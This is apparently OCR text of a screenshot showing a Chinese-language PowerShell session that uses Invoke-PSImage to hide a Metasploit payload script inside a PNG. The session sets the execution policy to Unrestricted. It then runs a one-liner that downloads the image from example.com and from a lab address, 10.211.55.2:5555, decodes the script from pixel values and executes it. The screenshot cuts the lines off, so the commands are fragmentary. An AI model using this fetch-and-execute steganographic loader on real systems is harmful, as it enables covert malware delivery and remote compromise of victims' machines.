 目录: C:\0_poweshell\Invoke-PSImage-master
lode LastWriteTime Length Name
----- ------------- ------ ----
----- 2021/5/30 9:24 images
a---- 2019/9/23 23:16 10048 Invoke-PSImage.ps1
a---- 2019/9/23 23:16 1063 LICENSE
a---- 2021/5/30 18:12 2980 msf-crow.ps1
a---- 2019/9/23 23:16 2672 README.md
PS C:\0_poweshell\Invoke-PSImage-master> Set-ExecutionPolicy Unrestric
执行策略更改
执行策略可帮助你防止执行不信任的脚本。更改执行策略可能会产生安全风险，
中的 about_Execution_Policies 帮助主题所述。是否要更改执行策略?
[Y] 是(Y) [A] 全是(A) [N] 否(N) [L] 全否(L) [S] 暂停(S) [?] 帮助
PS C:\0_poweshell\Invoke-PSImage-master> Import-Module .\Invoke-PSImag
PS C:\0_poweshell\Invoke-PSImage-master> Invoke-PSImage -Script .\msf-
txt
PS C:\0_poweshell\Invoke-PSImage-master> sal a New-Object;Add-Type -A
bClient).OpenRead("http://example.com/msf-crow.png"));$o=a Byte[] 336
,$_);$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15
[0..2979]))^C
PS C:\0_poweshell\Invoke-PSImage-master> sal a New-Object;Add-Type -A
bClient).OpenRead("http://10.211.55.2:5555/msf-crow.png"));$o=a Byte[
el($x,$_);$o[$_*480+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -ba
ng($o[0..2979]))
Ethernet adapter SSTAP 1:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : localdomain
Tunnel adapter ���������* 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : 2001:0:348b:fb58:2450:eb:f52c:c8fc
Link-local IPv6 Address . . . . . : fe80::2450:eb:f52c:c8fc%7
Default Gateway . . . . . . . . . :
Ethernet adapter ����:
Connection-specific DNS Suffix . : localdomain
IPv6 Address. . . . . . . . . . . : fdb2:2c26:f4e4:0:60ec:96cd:1bd4:19fa
Temporary IPv6 Address. . . . . . : fdb2:2c26:f4e4:0:689e:ce9c:b444:bc2
Link-local IPv6 Address . . . . . : fe80::60ec:96cd:1bd4:19fa%10
IPv4 Address. . . . . . . . . . . : 10.211.55.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.211.55.1